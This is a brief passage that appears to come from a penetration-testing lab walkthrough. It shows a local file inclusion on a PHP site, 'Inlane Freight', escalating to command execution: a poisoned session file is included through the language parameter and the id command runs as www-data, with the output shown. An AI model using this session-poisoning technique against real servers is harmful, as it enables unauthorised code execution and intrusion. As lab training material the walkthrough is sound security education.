 Finally, we can include the session file and use the &cmd=id to execute a commands:
http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl
Inlane Freight Language
History
CONTAINERS
page|s:30:"uid=33(www-data) gid=33(www-
data) groups=33(www-data),4(adm)
";preference|s:7:"Spanish";
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read More